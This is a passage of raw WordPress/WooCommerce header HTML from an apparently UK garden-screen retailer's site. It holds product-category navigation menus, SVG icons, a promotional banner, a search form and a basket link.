                </svg></span><span class="menu-text">View all</span></a></li>		<li id="menu-item-76191" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76191 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/planters/planters-with-screen/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Planters with Decorative Screen</span></a></li>		<li id="menu-item-76190" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76190 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/planters/corten-planters-with-screen/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Planters with Corten Screen</span></a></li>	</ul>
</li></ul>
</li><li id="menu-item-55994" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-55994 astra-megamenu-li full-stretched-width-mega"><a aria-expanded="false" href="https://www.luxuryscreens.co.uk/product-category/composite-gates/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Gates</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<div class="astra-full-megamenu-wrapper ast-hidden">

<ul class="astra-megamenu sub-menu astra-mega-menu-width-full-stretched ast-hidden">
	<li id="menu-item-55999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-55999 menu-item-heading"><span href="javascript:void(0)" class="ast-disable-link menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Shop by type</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></span><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-55995" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55995"><a href="https://www.luxuryscreens.co.uk/product-category/composite-gates/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">All Composite Gates</span></a></li>		<li id="menu-item-55998" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55998"><a href="https://www.luxuryscreens.co.uk/product-category/composite-gates/trellis-gates/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Trellis Gates</span></a></li>		<li id="menu-item-55996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55996"><a href="https://www.luxuryscreens.co.uk/product-category/composite-gates/decorative-screen-gates/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Decorative Screen Gates</span></a></li>		<li id="menu-item-55997" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55997"><a href="https://www.luxuryscreens.co.uk/product-category/composite-gates/pedestrian-gates/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Pedestrian Gates</span></a></li>	</ul>
</li></ul>
</li><li id="menu-item-78288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-78288 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/heat-pump-covers/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Heat Pump Covers</span></a></li><li id="menu-item-60223" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-60223 astra-megamenu-li full-stretched-width-mega"><a aria-expanded="false" href="https://www.luxuryscreens.co.uk/product-category/posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Posts</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<div class="astra-full-megamenu-wrapper ast-hidden">

<ul class="astra-megamenu sub-menu astra-mega-menu-width-full-stretched ast-hidden">
	<li id="menu-item-60224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-60224 menu-item-heading"><span href="javascript:void(0)" class="ast-disable-link menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Shop By Type</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></span><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-44761" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44761 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/posts/aluminium-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Aluminium Posts</span></a></li>		<li id="menu-item-60222" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-60222"><a href="https://www.luxuryscreens.co.uk/product-category/posts/corten-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Corten Posts</span></a></li>	</ul>
</li></ul>
</li><li id="menu-item-57932" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-57932"><a href="https://www.luxuryscreens.co.uk/product-category/components/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Components</span></a></li><li id="menu-item-1750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1750"><a href="https://www.luxuryscreens.co.uk/luxs-bespoke-services/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Bespoke</span></a></li></ul></div></nav></div></div>		</div>
									</div>
																			<div class="site-header-below-section-right site-header-section ast-flex ast-grid-right-section">
																	<div class="site-header-below-section-right-center site-header-section ast-flex ast-grid-right-center-section">
																			</div>
													<aside role="region"
					class="header-widget-area widget-area site-header-focus-item header-widget-area-inner" data-section="sidebar-widgets-header-widget-4"					>
					<section id="elementor-library-12" class="widget widget_elementor-library">		<div data-elementor-type="section" data-elementor-id="77947" class="elementor elementor-77947" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-2f8b24c0 header_animation_btom_sec1 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="2f8b24c0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f764efb" data-id="f764efb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d4b6bd9 elementor-widget elementor-widget-html" data-id="d4b6bd9" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Top Banner</title>
    <style>
        body {
            margin: 0;
            font-family: Arial, sans-serif;
        }
        .top-banner {
            display: flex;
            justify-content: center;
            align-items: center;
            background-color: #EFEBE0;
            padding: 5px;
            font-size: 14px;
            color: #4d4032;
            width: 100%;
            position: relative;
        }
        .top-banner .container {
            display: flex;
            justify-content: space-between;
            max-width: 1200px;
            width: 100%;
            flex-wrap: wrap;
        }
        .top-banner div {
            display: flex;
            align-items: center;
            margin: 0 15px;
            white-space: nowrap;
        }
        .top-banner img {
            height: 14px;
            margin-right: 5px;
        }
        .top-banner .trustpilot {
            display: flex;
            align-items: center;
        }
        .top-banner .trustpilot img {
            height: 14px;
        }
        
    </style>
</head>
<body>
    <div class="top-banner">
        <div class="container">
            <div class="trustpilot">
                <a href="https://www.trustpilot.com/review/www.luxuryscreens.co.uk" target="_blank">
                    <img width="136" height="14" src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/10/logo_trustpilot-2.svg" alt="Trustpilot">
                </a>
                800+ Reviews
            </div>
            <div>
            <div>
                <img width="17" height="14" src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/10/trophy.svg" alt="Trophy"> UK’s Largest Garden Screen Collection
            </div>
            <div>
                <img width="18" height="14" src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/10/truck.svg" alt="Truck"> Free Delivery Over £100
            </div>
            <div>
                <img width="19" height=14" src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/10/flagpack_gb-ukm.svg" alt="UK Flag"> Made In The UK
            </div>
        </div>
    </div>
</body>
</html>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</section>				</aside>
											</div>
												</div>
					</div>
								</div>
			</div>
	</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="off-canvas">
		<div class="ast-above-header-wrap " >
		<div class="ast-above-header-bar ast-above-header site-above-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-above-header-builder">
									<div class="ast-builder-grid-row ast-grid-center-col-layout-only ast-flex ast-grid-center-col-layout">
																			<div class="site-header-above-section-center site-header-section ast-flex ast-grid-section-center">
											<div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-html-2" data-section="section-hb-html-2">
				<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><div class="discount-timer"><span style="color: #efebe0"><strong>SUMMER SALE</strong> | Up to 20% Off Sitewide</span></div>
</div></div>			</div>
										</div>
																	</div>
						</div>
	</div>
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-grid-center-col-layout">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-minimal"   aria-expanded="false">
					<span class="screen-reader-text">Main Menu</span>
					<span class="mobile-menu-toggle-icon">
						<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-menu-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z'></path></svg></span><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
									</button>
			</div>
					</div>
						<aside role="region"
					class="header-widget-area widget-area site-header-focus-item header-widget-area-inner" data-section="sidebar-widgets-header-widget-3"					>
					<section id="block-37" class="widget widget_block"><p><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx-compact dgwt-wcas-style-pirx js-dgwt-wcas-layout-icon-flexible dgwt-wcas-layout-icon-flexible js-dgwt-wcas-mobile-overlay-enabled">
							<svg class="dgwt-wcas-loader-circular dgwt-wcas-icon-preloader" viewBox="25 25 50 50">
					<circle class="dgwt-wcas-loader-circular-path" cx="50" cy="50" r="20" fill="none"
						 stroke-miterlimit="10"/>
				</svg>
						<a href="#"  class="dgwt-wcas-search-icon js-dgwt-wcas-search-icon-handler" aria-label="Open search bar">				<svg class="dgwt-wcas-ico-magnifier-handler" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</a>
		<div class="dgwt-wcas-search-icon-arrow"></div>
		<form class="dgwt-wcas-search-form" role="search" action="https://www.luxuryscreens.co.uk/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-3">Products search</label>

			<input id="dgwt-wcas-search-input-3"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Search"
				   autocomplete="off"
				 data-custom-params="{&quot;mobile_overlay_breakpoint&quot;:768}"			/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</p>
</section>				</aside>
											</div>
																			<div class="site-header-primary-section-center site-header-section ast-flex ast-grid-section-center">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
							<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://www.luxuryscreens.co.uk/" class="custom-logo-link" rel="home"><img width="275" height="79" src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/11/cropped-new-LS-logo-275x79.jpg" class="custom-logo wvs-archive-product-image" alt="Luxury Screens Logo" decoding="async" srcset="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/11/cropped-new-LS-logo-275x79.jpg 275w, https://www.luxuryscreens.co.uk/wp-content/uploads/2024/11/cropped-new-LS-logo-300x86.jpg 300w, https://www.luxuryscreens.co.uk/wp-content/uploads/2024/11/cropped-new-LS-logo-64x18.jpg 64w, https://www.luxuryscreens.co.uk/wp-content/uploads/2024/11/cropped-new-LS-logo.jpg 576w" sizes="(max-width: 275px) 100vw, 275px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																			<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-hb-social-icons-1">
			<div class="ast-header-social-1-wrap ast-header-social-wrap"><div class="header-social-inner-wrap element-social-inner-wrap social-show-label-false ast-social-color-type-custom ast-social-stack-none ast-social-element-style-filled"><a href="tel:02045427411" aria-label="Phone 1"  style="--color: inherit; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-phone header-social-item"><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'><path d='M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z'></path></svg></span></a></div></div>		</div>
					<div class="ast-builder-layout-element site-header-focus-item ast-header-woo-cart" data-section="section-header-woo-cart">
							<div class="ast-site-header-cart ast-menu-cart-with-border  ast-menu-cart-outline">
				<div class="ast-site-header-cart-li ">
								<a href="https://www.luxuryscreens.co.uk/cart/" class="cart-container ast-cart-desktop-position- ast-cart-mobile-position- ast-cart-tablet-position-" aria-label="View Shopping Cart, empty">

						<span class="ast-woo-header-cart-info-wrap">
						Basket
					</span>							<div class="ast-cart-menu-wrap">
								<span class="count">
								<span class="ast-count-text">
									0								</span>
								</span>
							</div>
										</a>
							</div>
				<div class="ast-site-header-cart-data">

					
				</div>
			</div>
						</div>
										</div>
											</div>
						</div>
	</div>
		<div class="ast-below-header-wrap " >
		<div class="ast-below-header-bar ast-below-header site-below-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-below-header-builder">
									<div class="ast-builder-grid-row ast-grid-center-col-layout-only ast-flex ast-grid-center-col-layout">
																			<div class="site-header-below-section-center site-header-section ast-flex ast-grid-section-center">
												<aside role="region"
					class="header-widget-area widget-area site-header-focus-item header-widget-area-inner" data-section="sidebar-widgets-header-widget-4"					>
					<section id="elementor-library-12" class="widget widget_elementor-library">		<div data-elementor-type="section" data-elementor-id="77947" class="elementor elementor-77947" data-elementor-post-type="elementor_library">
